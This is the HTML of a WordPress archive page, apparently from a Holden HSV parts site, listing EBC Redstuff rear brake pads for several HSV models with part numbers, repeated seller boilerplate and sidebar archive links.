			<a href="https://holdenhsvcommodore.com/2024/02/ebc-redstuff-rear-brake-pads-for-holden-hsv-ausnz-z-ap-2004-06/" rel="bookmark">EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) Z AP (2004 06)</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://holdenhsvcommodore.com/2024/02/ebc-redstuff-rear-brake-pads-for-holden-hsv-ausnz-z-ap-2004-06/" title="Permalink to EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) Z AP (2004 06)" rel="bookmark"><time class="entry-date" datetime="2024-02-16T04:53:48+00:00">February 16, 2024</time></a></span><span class="categories-links"><a href="https://holdenhsvcommodore.com/category/redstuff/" rel="category tag">redstuff</a></span><span class="tags-links"><a href="https://holdenhsvcommodore.com/tag/ausnz/" rel="tag">ausnz</a>, <a href="https://holdenhsvcommodore.com/tag/brake/" rel="tag">brake</a>, <a href="https://holdenhsvcommodore.com/tag/holden/" rel="tag">holden</a>, <a href="https://holdenhsvcommodore.com/tag/pads/" rel="tag">pads</a>, <a href="https://holdenhsvcommodore.com/tag/rear/" rel="tag">rear</a>, <a href="https://holdenhsvcommodore.com/tag/redstuff/" rel="tag">redstuff</a></span><span class="author vcard"><a class="url fn n" href="https://holdenhsvcommodore.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		
<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Rear-Brake-Pads-for-Holden-HSV-Aus-NZ-Z-AP-2004-06-01-fgw.jpg" title="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) Z AP (2004 06)" alt="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) Z AP (2004 06)"/>
	 
	<br/> 
<br/>
  <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) Z AP (2004 06)" alt="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) Z AP (2004 06)"/>

<br/>EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) Z AP (2004 > 06). Check Out Our Feedback. EBC Redstuff Ceramic Brake Pads are a mid-level street upgrade for higher powered and heavier hatchbacks, saloons and estates up to around 250BHP. They do however have a harder compound and therefore take longer to fully bed in to achieve their highest levels of performance (can be up to 1000 miles urban use) EBC Brakes is proud to bring you with this new EBC Redstuff blend what is probably a world first in a pad that is almost dust free yet delivers performance braking. Less dust also means less rotor wear and it is almost guaranteed that your rotors will last double as long as when used with the more abrasive steel fibre brake compounds used by almost all of the competition. EBC Redstuff should be used at both front and rear for optimum balanced brake performance. Tested at the UK Motor Industries Research Association (MIRA) in witnessed tests early Redstuff Brake Pads reduced car stopping distance in tests by almost 50 feet from 100 MPH offering a staggering 30% brake improvement. This listing is for a set of EBC Redstuff Rear Brake Pads to suit the following model: Holden HSV (Aus/NZ) Z AP &#8211; Years of manufacture 2004 > 06 ONLY for models with AP Rear Calipers EBC Part Number = DP31377C. Since then we have grown to become one of the largest Performance and Styling Centres in the UK, with a huge and ever increasing website, and exporting to every corner of the globe. However, our commitment to service and value has never changed. We have enjoyed such prolonged success because we deliver excellent customer service &#8211; day in, day out. Our staff are the most knowledgeable and experienced in the UK. Quotes will therefore always be for an insured courier, or tracked post, depending on the weight and value of the item. For items that are being sent within the UK via 2nd class post, please allow 3-5 days from the date of dispatch before contacting us. We will have entered an approximate dispatch time on each listing. You have 14 days from the date of receipt in which to return your item. Experienced &#038; Helpful Staff. Designed by Jarilo Design.
<br/>

 <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) Z AP (2004 06)" alt="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) Z AP (2004 06)"/>
	
<br/>  			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-5976" class="post-5976 post type-post status-publish format-standard has-post-thumbnail hentry category-redstuff tag-ausnz tag-brake tag-holden tag-pads tag-rear tag-redstuff">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="80" height="53" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Rear-Brake-Pads-for-Holden-HSV-Aus-NZ-E-AP-2006-13-01-bq.jpg" class="attachment-post-thumbnail wp-post-image" alt="EBC-Redstuff-Rear-Brake-Pads-for-Holden-HSV-Aus-NZ-E-AP-2006-13-01-bq" />		</div>
		
				<h1 class="entry-title">
			<a href="https://holdenhsvcommodore.com/2024/02/ebc-redstuff-rear-brake-pads-for-holden-hsv-ausnz-e-ap-2006-13/" rel="bookmark">EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) E AP (2006 13)</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://holdenhsvcommodore.com/2024/02/ebc-redstuff-rear-brake-pads-for-holden-hsv-ausnz-e-ap-2006-13/" title="Permalink to EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) E AP (2006 13)" rel="bookmark"><time class="entry-date" datetime="2024-02-09T16:24:45+00:00">February 9, 2024</time></a></span><span class="categories-links"><a href="https://holdenhsvcommodore.com/category/redstuff/" rel="category tag">redstuff</a></span><span class="tags-links"><a href="https://holdenhsvcommodore.com/tag/ausnz/" rel="tag">ausnz</a>, <a href="https://holdenhsvcommodore.com/tag/brake/" rel="tag">brake</a>, <a href="https://holdenhsvcommodore.com/tag/holden/" rel="tag">holden</a>, <a href="https://holdenhsvcommodore.com/tag/pads/" rel="tag">pads</a>, <a href="https://holdenhsvcommodore.com/tag/rear/" rel="tag">rear</a>, <a href="https://holdenhsvcommodore.com/tag/redstuff/" rel="tag">redstuff</a></span><span class="author vcard"><a class="url fn n" href="https://holdenhsvcommodore.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		 <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Rear-Brake-Pads-for-Holden-HSV-Aus-NZ-E-AP-2006-13-01-fv.jpg" title="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) E AP (2006 13)" alt="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) E AP (2006 13)"/> <br/>

	 	<br/>
 <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) E AP (2006 13)" alt="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) E AP (2006 13)"/> 
<br/>EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) E AP (2006 > 13). Check Out Our Feedback. EBC Redstuff Ceramic Brake Pads are a mid-level street upgrade for higher powered and heavier hatchbacks, saloons and estates up to around 250BHP. They do however have a harder compound and therefore take longer to fully bed in to achieve their highest levels of performance (can be up to 1000 miles urban use) EBC Brakes is proud to bring you with this new EBC Redstuff blend what is probably a world first in a pad that is almost dust free yet delivers performance braking. Less dust also means less rotor wear and it is almost guaranteed that your rotors will last double as long as when used with the more abrasive steel fibre brake compounds used by almost all of the competition. EBC Redstuff should be used at both front and rear for optimum balanced brake performance. Tested at the UK Motor Industries Research Association (MIRA) in witnessed tests early Redstuff Brake Pads reduced car stopping distance in tests by almost 50 feet from 100 MPH offering a staggering 30% brake improvement. This listing is for a set of EBC Redstuff Rear Brake Pads to suit the following model: Holden HSV (Aus/NZ) E AP &#8211; Years of manufacture 2006 > 13 ONLY for models with AP Rear Calipers EBC Part Number = DP3045C. Since then we have grown to become one of the largest Performance and Styling Centres in the UK, with a huge and ever increasing website, and exporting to every corner of the globe. However, our commitment to service and value has never changed. We have enjoyed such prolonged success because we deliver excellent customer service &#8211; day in, day out. Our staff are the most knowledgeable and experienced in the UK. Quotes will therefore always be for an insured courier, or tracked post, depending on the weight and value of the item. For items that are being sent within the UK via 2nd class post, please allow 3-5 days from the date of dispatch before contacting us. We will have entered an approximate dispatch time on each listing. You have 14 days from the date of receipt in which to return your item. Experienced &#038; Helpful Staff. Designed by Jarilo Design.	
	 <br/>
 <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) E AP (2006 13)" alt="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) E AP (2006 13)"/> 
  <br/>

			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-5960" class="post-5960 post type-post status-publish format-standard has-post-thumbnail hentry category-redstuff tag-ausnz tag-brake tag-holden tag-pads tag-rear tag-redstuff">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="80" height="53" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Rear-Brake-Pads-for-Holden-HSV-Aus-NZ-VL-88-89-01-ixa.jpg" class="attachment-post-thumbnail wp-post-image" alt="EBC-Redstuff-Rear-Brake-Pads-for-Holden-HSV-Aus-NZ-VL-88-89-01-ixa" />		</div>
		
				<h1 class="entry-title">
			<a href="https://holdenhsvcommodore.com/2024/02/ebc-redstuff-rear-brake-pads-for-holden-hsv-ausnz-vl-88-89/" rel="bookmark">EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VL (88 89)</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://holdenhsvcommodore.com/2024/02/ebc-redstuff-rear-brake-pads-for-holden-hsv-ausnz-vl-88-89/" title="Permalink to EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VL (88 89)" rel="bookmark"><time class="entry-date" datetime="2024-02-05T15:53:09+00:00">February 5, 2024</time></a></span><span class="categories-links"><a href="https://holdenhsvcommodore.com/category/redstuff/" rel="category tag">redstuff</a></span><span class="tags-links"><a href="https://holdenhsvcommodore.com/tag/ausnz/" rel="tag">ausnz</a>, <a href="https://holdenhsvcommodore.com/tag/brake/" rel="tag">brake</a>, <a href="https://holdenhsvcommodore.com/tag/holden/" rel="tag">holden</a>, <a href="https://holdenhsvcommodore.com/tag/pads/" rel="tag">pads</a>, <a href="https://holdenhsvcommodore.com/tag/rear/" rel="tag">rear</a>, <a href="https://holdenhsvcommodore.com/tag/redstuff/" rel="tag">redstuff</a></span><span class="author vcard"><a class="url fn n" href="https://holdenhsvcommodore.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Rear-Brake-Pads-for-Holden-HSV-Aus-NZ-VL-88-89-01-wc.jpg" title="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VL (88 89)" alt="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VL (88 89)"/><br/>
   <br/>
<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VL (88 89)" alt="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VL (88 89)"/><br/>	EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VL (88 > 89). Check Out Our Feedback. EBC Redstuff Ceramic Brake Pads are a mid-level street upgrade for higher powered and heavier hatchbacks, saloons and estates up to around 250BHP. They do however have a harder compound and therefore take longer to fully bed in to achieve their highest levels of performance (can be up to 1000 miles urban use) EBC Brakes is proud to bring you with this new EBC Redstuff blend what is probably a world first in a pad that is almost dust free yet delivers performance braking. Less dust also means less rotor wear and it is almost guaranteed that your rotors will last double as long as when used with the more abrasive steel fibre brake compounds used by almost all of the competition. EBC Redstuff should be used at both front and rear for optimum balanced brake performance. Tested at the UK Motor Industries Research Association (MIRA) in witnessed tests early Redstuff Brake Pads reduced car stopping distance in tests by almost 50 feet from 100 MPH offering a staggering 30% brake improvement. This listing is for a set of EBC Redstuff Rear Brake Pads to suit the following model: Holden HSV (Aus/NZ) VL &#8211; Years of manufacture 88 > 89 EBC Part Number = DP31501C. Since then we have grown to become one of the largest Performance and Styling Centres in the UK, with a huge and ever increasing website, and exporting to every corner of the globe. However, our commitment to service and value has never changed. We have enjoyed such prolonged success because we deliver excellent customer service &#8211; day in, day out. Our staff are the most knowledgeable and experienced in the UK. Quotes will therefore always be for an insured courier, or tracked post, depending on the weight and value of the item. For items that are being sent within the UK via 2nd class post, please allow 3-5 days from the date of dispatch before contacting us. We will have entered an approximate dispatch time on each listing. You have 14 days from the date of receipt in which to return your item. Experienced &#038; Helpful Staff. Designed by Jarilo Design.  <br/>
<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VL (88 89)" alt="EBC Redstuff Rear Brake Pads for Holden HSV (Aus/NZ) VL (88 89)"/><br/>				</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-5918" class="post-5918 post type-post status-publish format-standard has-post-thumbnail hentry category-redstuff tag-2004-2006 tag-brake tag-dp31377c tag-holden tag-option tag-pads tag-premium tag-rear tag-redstuff">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="80" height="80" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-RedStuff-Rear-Brake-Pads-for-Holden-HSV-Z-Premium-Option-2004-2006-DP31377C-01-rl.jpg" class="attachment-post-thumbnail wp-post-image" alt="EBC-RedStuff-Rear-Brake-Pads-for-Holden-HSV-Z-Premium-Option-2004-2006-DP31377C-01-rl" />		</div>
		
				<h1 class="entry-title">
			<a href="https://holdenhsvcommodore.com/2024/01/ebc-redstuff-rear-brake-pads-for-holden-hsv-z-premium-option-2004-2006-dp31377c/" rel="bookmark">EBC RedStuff Rear Brake Pads for Holden HSV Z Premium Option 2004-2006 DP31377C</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://holdenhsvcommodore.com/2024/01/ebc-redstuff-rear-brake-pads-for-holden-hsv-z-premium-option-2004-2006-dp31377c/" title="Permalink to EBC RedStuff Rear Brake Pads for Holden HSV Z Premium Option 2004-2006 DP31377C" rel="bookmark"><time class="entry-date" datetime="2024-01-26T02:58:29+00:00">January 26, 2024</time></a></span><span class="categories-links"><a href="https://holdenhsvcommodore.com/category/redstuff/" rel="category tag">redstuff</a></span><span class="tags-links"><a href="https://holdenhsvcommodore.com/tag/2004-2006/" rel="tag">2004-2006</a>, <a href="https://holdenhsvcommodore.com/tag/brake/" rel="tag">brake</a>, <a href="https://holdenhsvcommodore.com/tag/dp31377c/" rel="tag">dp31377c</a>, <a href="https://holdenhsvcommodore.com/tag/holden/" rel="tag">holden</a>, <a href="https://holdenhsvcommodore.com/tag/option/" rel="tag">option</a>, <a href="https://holdenhsvcommodore.com/tag/pads/" rel="tag">pads</a>, <a href="https://holdenhsvcommodore.com/tag/premium/" rel="tag">premium</a>, <a href="https://holdenhsvcommodore.com/tag/rear/" rel="tag">rear</a>, <a href="https://holdenhsvcommodore.com/tag/redstuff/" rel="tag">redstuff</a></span><span class="author vcard"><a class="url fn n" href="https://holdenhsvcommodore.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		 <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-RedStuff-Rear-Brake-Pads-for-Holden-HSV-Z-Premium-Option-2004-2006-DP31377C-01-xxj.jpg" title="EBC RedStuff Rear Brake Pads for Holden HSV Z Premium Option 2004-2006 DP31377C" alt="EBC RedStuff Rear Brake Pads for Holden HSV Z Premium Option 2004-2006 DP31377C"/>	 <br/> 		   <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-RedStuff-Rear-Brake-Pads-for-Holden-HSV-Z-Premium-Option-2004-2006-DP31377C-02-uyf.jpg" title="EBC RedStuff Rear Brake Pads for Holden HSV Z Premium Option 2004-2006 DP31377C" alt="EBC RedStuff Rear Brake Pads for Holden HSV Z Premium Option 2004-2006 DP31377C"/>
	<br/>
 
 <br/> 	    <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC RedStuff Rear Brake Pads for Holden HSV Z Premium Option 2004-2006 DP31377C" alt="EBC RedStuff Rear Brake Pads for Holden HSV Z Premium Option 2004-2006 DP31377C"/> <br/>

DP31377C EBC RedStuff Rear Brake Pads Holden HSV Z. EBC Part Code: DP31377C. Holden HSV Z Premium Option. It lasts longer; brakes better and performs quieter. EBC RedStuff Rear Brake Pads. Features EBC brake-in surface coating which conditions disc surface and accelerates pad bed-in.
 
 
	<br/> 
   <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC RedStuff Rear Brake Pads for Holden HSV Z Premium Option 2004-2006 DP31377C" alt="EBC RedStuff Rear Brake Pads for Holden HSV Z Premium Option 2004-2006 DP31377C"/><br/>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-5902" class="post-5902 post type-post status-publish format-standard has-post-thumbnail hentry category-redstuff tag-ausnz tag-brake tag-holden tag-option tag-racing tag-rear tag-redstuff">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="80" height="53" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Rear-Brake-Pad-for-Holden-HSV-Aus-NZ-Z-AP-Racing-Option-200406-01-mucm.jpg" class="attachment-post-thumbnail wp-post-image" alt="EBC-Redstuff-Rear-Brake-Pad-for-Holden-HSV-Aus-NZ-Z-AP-Racing-Option-200406-01-mucm" />		</div>
		
				<h1 class="entry-title">
			<a href="https://holdenhsvcommodore.com/2024/01/ebc-redstuff-rear-brake-pad-for-holden-hsv-ausnz-z-ap-racing-option-200406/" rel="bookmark">EBC Redstuff Rear Brake Pad for Holden HSV (Aus/NZ) Z AP Racing Option (200406)</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://holdenhsvcommodore.com/2024/01/ebc-redstuff-rear-brake-pad-for-holden-hsv-ausnz-z-ap-racing-option-200406/" title="Permalink to EBC Redstuff Rear Brake Pad for Holden HSV (Aus/NZ) Z AP Racing Option (200406)" rel="bookmark"><time class="entry-date" datetime="2024-01-22T02:31:32+00:00">January 22, 2024</time></a></span><span class="categories-links"><a href="https://holdenhsvcommodore.com/category/redstuff/" rel="category tag">redstuff</a></span><span class="tags-links"><a href="https://holdenhsvcommodore.com/tag/ausnz/" rel="tag">ausnz</a>, <a href="https://holdenhsvcommodore.com/tag/brake/" rel="tag">brake</a>, <a href="https://holdenhsvcommodore.com/tag/holden/" rel="tag">holden</a>, <a href="https://holdenhsvcommodore.com/tag/option/" rel="tag">option</a>, <a href="https://holdenhsvcommodore.com/tag/racing/" rel="tag">racing</a>, <a href="https://holdenhsvcommodore.com/tag/rear/" rel="tag">rear</a>, <a href="https://holdenhsvcommodore.com/tag/redstuff/" rel="tag">redstuff</a></span><span class="author vcard"><a class="url fn n" href="https://holdenhsvcommodore.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		
<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-Redstuff-Rear-Brake-Pad-for-Holden-HSV-Aus-NZ-Z-AP-Racing-Option-200406-01-sb.jpg" title="EBC Redstuff Rear Brake Pad for Holden HSV (Aus/NZ) Z AP Racing Option (200406)" alt="EBC Redstuff Rear Brake Pad for Holden HSV (Aus/NZ) Z AP Racing Option (200406)"/>	    
<br/> 		
 
 <br/>

 <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC Redstuff Rear Brake Pad for Holden HSV (Aus/NZ) Z AP Racing Option (200406)" alt="EBC Redstuff Rear Brake Pad for Holden HSV (Aus/NZ) Z AP Racing Option (200406)"/> <br/>  Holden HSV (Aus/NZ) Z AP Racing Option &#8211; Years of manufacture 2004 > 06. EBC Redstuff should be used at both front and rear for optimum balanced brake performance. EBC Part Number = DP31377C. ONLY for models with AP Rear Calipers.	<br/>

 <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC Redstuff Rear Brake Pad for Holden HSV (Aus/NZ) Z AP Racing Option (200406)" alt="EBC Redstuff Rear Brake Pad for Holden HSV (Aus/NZ) Z AP Racing Option (200406)"/>
<br/>	   			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-5874" class="post-5874 post type-post status-publish format-standard has-post-thumbnail hentry category-redstuff tag-92-93 tag-brake tag-dp31167c tag-holden tag-pads tag-rear tag-redstuff">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="80" height="80" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-RedStuff-Rear-Brake-Pads-for-Holden-HSV-VP-PBR-92-93-DP31167C-01-ftu.jpg" class="attachment-post-thumbnail wp-post-image" alt="EBC-RedStuff-Rear-Brake-Pads-for-Holden-HSV-VP-PBR-92-93-DP31167C-01-ftu" />		</div>
		
				<h1 class="entry-title">
			<a href="https://holdenhsvcommodore.com/2024/01/ebc-redstuff-rear-brake-pads-for-holden-hsv-vp-pbr-92-93-dp31167c/" rel="bookmark">EBC RedStuff Rear Brake Pads for Holden HSV VP PBR 92-93 DP31167C</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://holdenhsvcommodore.com/2024/01/ebc-redstuff-rear-brake-pads-for-holden-hsv-vp-pbr-92-93-dp31167c/" title="Permalink to EBC RedStuff Rear Brake Pads for Holden HSV VP PBR 92-93 DP31167C" rel="bookmark"><time class="entry-date" datetime="2024-01-15T01:47:28+00:00">January 15, 2024</time></a></span><span class="categories-links"><a href="https://holdenhsvcommodore.com/category/redstuff/" rel="category tag">redstuff</a></span><span class="tags-links"><a href="https://holdenhsvcommodore.com/tag/92-93/" rel="tag">92-93</a>, <a href="https://holdenhsvcommodore.com/tag/brake/" rel="tag">brake</a>, <a href="https://holdenhsvcommodore.com/tag/dp31167c/" rel="tag">dp31167c</a>, <a href="https://holdenhsvcommodore.com/tag/holden/" rel="tag">holden</a>, <a href="https://holdenhsvcommodore.com/tag/pads/" rel="tag">pads</a>, <a href="https://holdenhsvcommodore.com/tag/rear/" rel="tag">rear</a>, <a href="https://holdenhsvcommodore.com/tag/redstuff/" rel="tag">redstuff</a></span><span class="author vcard"><a class="url fn n" href="https://holdenhsvcommodore.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-RedStuff-Rear-Brake-Pads-for-Holden-HSV-VP-PBR-92-93-DP31167C-01-lidc.jpg" title="EBC RedStuff Rear Brake Pads for Holden HSV VP PBR 92-93 DP31167C" alt="EBC RedStuff Rear Brake Pads for Holden HSV VP PBR 92-93 DP31167C"/> 	  <br/>
 	

<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/EBC-RedStuff-Rear-Brake-Pads-for-Holden-HSV-VP-PBR-92-93-DP31167C-02-jjj.jpg" title="EBC RedStuff Rear Brake Pads for Holden HSV VP PBR 92-93 DP31167C" alt="EBC RedStuff Rear Brake Pads for Holden HSV VP PBR 92-93 DP31167C"/>  <br/>	 
   

<br/>  
<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC RedStuff Rear Brake Pads for Holden HSV VP PBR 92-93 DP31167C" alt="EBC RedStuff Rear Brake Pads for Holden HSV VP PBR 92-93 DP31167C"/><br/> DP31167C EBC RedStuff Rear Brake Pads Holden HSV VP. EBC Part Code: DP31167C. Holden HSV VP PBR. It lasts longer; brakes better and performs quieter. EBC RedStuff Rear Brake Pads. Features EBC brake-in surface coating which conditions disc surface and accelerates pad bed-in. 


<br/>
	  
<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="EBC RedStuff Rear Brake Pads for Holden HSV VP PBR 92-93 DP31167C" alt="EBC RedStuff Rear Brake Pads for Holden HSV VP PBR 92-93 DP31167C"/><br/> 			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">

						<div class="nav-previous"><a href="https://holdenhsvcommodore.com/tag/redstuff/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		
		<footer id="colophon" class="site-footer" role="contentinfo">
			<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">

						<div class="nav-previous"><a href="https://holdenhsvcommodore.com/tag/redstuff/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
					<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://holdenhsvcommodore.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://holdenhsvcommodore.com/2026/01/should-you-buy-a-used-holden-hsv-clubsport/">Should You Buy A Used Holden Hsv Clubsport</a>
						</li>
					<li>
				<a href="https://holdenhsvcommodore.com/2026/01/vauxhall-vxr8-holden-hsv-commodore-pontiac-g8-bonnet-trim/">Vauxhall VXR8 Holden HSV Commodore Pontiac G8 Bonnet Trim</a>
						</li>
					<li>
				<a href="https://holdenhsvcommodore.com/2026/01/bottom-end-gasket-set-suitable-for-holden-commodore-vt-vx-vy-vz-hsv-ls1-16/">Bottom End Gasket Set Suitable For Holden Commodore VT VX VY VZ HSV LS1</a>
						</li>
					<li>
				<a href="https://holdenhsvcommodore.com/2026/01/stage-3-camshaft-suitable-for-holden-commodore-vt-vz-hsv-ls1-ls2-ls3-l98-4-2-5-0-37/">Stage 3 Camshaft Suitable For Holden Commodore VT-VZ HSV LS1 LS2 LS3 L98 4.2 5.0</a>
						</li>
					<li>
				<a href="https://holdenhsvcommodore.com/2026/01/headlight-relay-harness-kit-80a-holden-commodore-vn-vp-vr-vs-vt-vx-ss-hsv-calais-3/">Headlight Relay Harness Kit 80a Holden Commodore VN VP VR VS VT VX SS HSV Calais</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://holdenhsvcommodore.com/2026/01/'>January 2026</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/12/'>December 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/11/'>November 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/10/'>October 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/09/'>September 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/08/'>August 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/07/'>July 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/06/'>June 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/05/'>May 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/04/'>April 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/03/'>March 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/02/'>February 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/01/'>January 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/12/'>December 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/11/'>November 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/10/'>October 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/09/'>September 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/08/'>August 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/07/'>July 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/06/'>June 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/05/'>May 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/04/'>April 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/03/'>March 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/02/'>February 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/01/'>January 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/12/'>December 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/11/'>November 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/10/'>October 2023</a></li>
